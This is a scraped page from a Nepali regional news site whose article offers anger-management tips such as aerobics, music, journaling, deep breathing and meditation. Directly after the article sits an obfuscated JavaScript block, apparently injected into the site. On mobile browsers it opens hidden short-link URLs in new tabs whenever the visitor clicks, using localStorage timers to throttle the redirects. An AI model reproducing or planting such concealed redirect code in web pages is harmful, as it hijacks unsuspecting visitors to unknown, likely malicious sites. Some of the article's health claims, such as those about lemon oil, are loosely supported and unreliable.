<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p><strong>एजेन्सी –</strong>&nbsp;रिस कसलाई पो उठ्दैन र ? तर त्यो कति बेर रहन्छ वा त्यसको परिणाम कस्तो हुन्छ भन्ने झन् संवेदनशिल पक्ष हो। धेरै थोरै रिस सबैमा हुन्छ। रिसले शारिरिक, मानसिक, भावनात्मक तथा स्वास्थ्यमा समेत नराम्रोसँग प्रभाव पार्छ। बारम्बार रिसाउँदा नजिकको वा माया गर्ने मान्छेसँगको सम्बन्धमा पनि प्रत्यक्ष असर पर्छ। रिसले व्यावसायिक जीवनमा नै आँच आउनछ। यदि तपाईलाई रिस नियन्त्रण गर्न गा–हो भइरहेको छ भने तल उल्लेखित केही टिप्स पालना गर्न सक्नुहुन्छ :</p>



<p><strong>एरोविक:</strong>&nbsp;छिटो र लामो समय रिसाउने बानी छ भने एरोविक कक्षा लिँदा यस्तो बानी सुधार गर्न सहयोग मिल्छ। एरोविक व्यायामले सेरोटोनिन (खुसी बनाउने हर्मन) उत्पादन गर्न सहयोग गर्ने भएकोले मानिस खुसी तथा प्रफुल्लित हुन्छ। यस्तो कक्षा जुन सुकै उमेर समूहका मानिसले लिन सक्छन्।</p>



<p><strong>शास्त्रीय संगीत सुन्ने&nbsp;</strong>: अन्य संगीतको तुलनामा शास्त्रीय संगीतले मानिसमा एकचित्त बनाउने र खुसी प्रदान गर्ने विभिन्न अध्यनले देखाएका छन्। युनिर्भसिटी अफ साउद अलाबामाका मनोवैज्ञानिकहरुले कलेजका ५६ जना विद्यार्थीलाई विभिन्न विधाका संगीत सुनाएका थिए। कुनै विषयमा &nbsp;चोट दिएपछि सहभागी विद्यार्थीलाई संगीत सुन्न लगाएका थिए। ती मध्ये शास्त्रीय संगीत सुन्ने विद्यार्थीको चिन्ता, रिस र त्रास अन्यको भन्दा तुलनात्मक रुपमा न्यून थियो।</p>



<p><strong>अभिलेख राख्ने, डायरी लेख्ने :</strong>&nbsp;रिस पोख्ने सबैभन्दा सुरक्षित तरिका हो डायरी लेख्ने। तपाईलाई के विषयले आक्रोशित पुयाएको छ, त्यसलाई डायरीमा टिपोट गर्नुहोस। तपाईको आफ्ना सोच र भावनालाई अभिलेख राख्नकै लागि एउटा डायरी बनाउन सक्नुहुन्छ। यसले तपाई आक्रोशित वा उत्तेजित हुनुको कारण बुझ्न सहयोग पुयाउनुका साथै नकरात्मक आवेगलाई समाधान गर्छ।</p>



<p><strong>गहिरो श्वास लिने :</strong>&nbsp;याद गर्नु भएको छ ? तपाई रिसाएको बेलामा चाँडो चाँडो श्वास लिइरहनुहुन्छ। तर रिस वा आवेग आउने वित्तिकै झट्ट गहिरो श्वास लिनुहोस। नाकबाट श्वास लिने र करिब ५ सेकेण्ड रोकेर मुखबाट फाल्ने गर्नुहोस। तत्कालै तपाईले शान्त महशुस गर्नु हुन्छ।</p>



<p><strong>फटाफट हिँड्ने :</strong>&nbsp;जब बहस गरम हुन्छ र आवेग उत्कर्षमा पुग्न थाल्छ त्यस्तो अवस्थामा तत्काल केही समय हिड्नुहोस। यसरीे हिँड्दा प्रयाप्त अक्सिजन मिल्नुका साथै बिस्तारै दिमाग शान्त हुन्छ।</p>



<p><strong>कागतीको तेल :</strong>&nbsp;कागतीको तेलको नस लिदाँ सकरात्मक सोचको विकास हुने र मानिसलाई खुसी र शान्त बनाउने वैज्ञानिकहरुले प्रमाणसहित पत्ता लगाएका छन्। कागतीको तेलबाट मानिसलाई शान्त बनाउने एक प्रकारको तत्व पाइने वैज्ञानिक बुझाई छ। कागतीको तेल सुग्दा न्युरोट्रान्समिटर नोरिपिनेफ्राइनले दिमागमा अक्सिजनको मात्रा बढी प्रबाह गराइदिन्छ। यस पक्रियाले तपाईले स्पष्ट र चाँडो सोच्न सक्ने क्षमातामा बृद्धि गराउछ।</p>



<p><strong>पानी पिउने&nbsp;</strong>: रिस उठ्दा प्राय मानिसको दिमाग तातेको हुन्छ र मुटुको धड्कन बढेको हुन्छ। यस्तो अवस्थामा चिसो पानी पिउदा पनि दिमाग ठन्डा हुन्छ। साथै दिमागमा अक्सिजनको मात्रा पुग्छ र मन शान्त रहन्छ।</p>



<p><strong>ध्यान गर्ने&nbsp;</strong>: ध्यान गर्ने मानिसले सजिलै रिसलाई आफ्नो नियन्त्रणमा लिन सक्छ।</p>



<p><strong>कमजोरी केलाउने :</strong>&nbsp;प्राय मानिसले अरुलाई मात्र दोषी देख्छ तर आफ्नो कमजोर हेर्दैन। झगडा वा रिस उठ्नका कारणलाई रचनात्मक तरिकाले विश्लेषण गर्नुपर्छ। त्यसमा आफ्नो पनिा दोष हुनसक्छ। आफ्नो दोष छ भने माफ माग्दा प्रतिष्ठा बढ्छ। यसले सकारात्कम बाटोमा डोर्‍याउछ &nbsp;।</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2022/03/01/26500/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/03/39499/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.d4eS2GKfRBNbqPh5RUS5sKzOLjZ8bXkSBlqwn5nUHd4-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/03/39499/" class="ah">कमलबजार नगरपालिका–३ बयालाका नागरिकको गुनासो : पालिकाले सौतेनी व्यवहार गर्‍यो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/30/39489/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/Sahitya-copy-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/30/39489/" class="ah">मेरो सपनाको नगर — मंगलसैन</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/09/19/39166/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/09/83235c69-d97e-4015-9241-35000056082f-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/09/19/39166/" class="ah">नयाँ पुस्ताको आवाज : परिवर्तनको माग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/09/18/39163/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/09/CCTV-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/09/18/39163/" class="ah">ग्लोबल आईएमी बैँक अछाम शाखाद्धारा षोडशा माबीलाई सिसिटभी सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/09/06/39144/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/09/2-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/09/06/39144/" class="ah">साझा यातायातका ६० जना बढी कर्मचारीलाई आधारभूत ट्रमा लाइफ सपोर्ट तालिम सम्पन्न</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/09/02/39123/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/09/bayalpata-hp-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/09/02/39123/" class="ah">बाजुराकी गर्भवतीको बयालपाटामा आकस्मिक सिजेरियन, आमा–शिशु दुवै सुरक्षित</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
